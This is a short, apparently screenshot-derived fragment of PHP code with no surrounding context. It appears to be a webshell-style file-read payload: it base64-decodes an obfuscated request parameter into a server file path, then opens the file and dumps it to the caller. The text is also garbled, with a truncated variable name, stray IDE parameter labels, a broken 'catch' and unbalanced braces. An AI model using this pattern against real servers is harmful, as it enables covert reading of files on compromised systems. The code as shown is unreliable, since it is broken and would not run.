 start();
853aa7f25006 = 'jHQzovcGhwc3R1ZHlfcHJvL1dXVy9oZWxsby5waHA=';
{
$F = base64_decode(substr( string: get_magic_quotes_gpc() ? stripslashes($ga853aa7f25006) : $ga853aa7f25006, offset: 2));
$fp = @fopen($F, mode: "r");
if (@fgetc($fp)) {
@fclose($fp);
@readfile($F);
} else {
echo("ERROR:// Can Not Read");
};
tch (Exception $e) {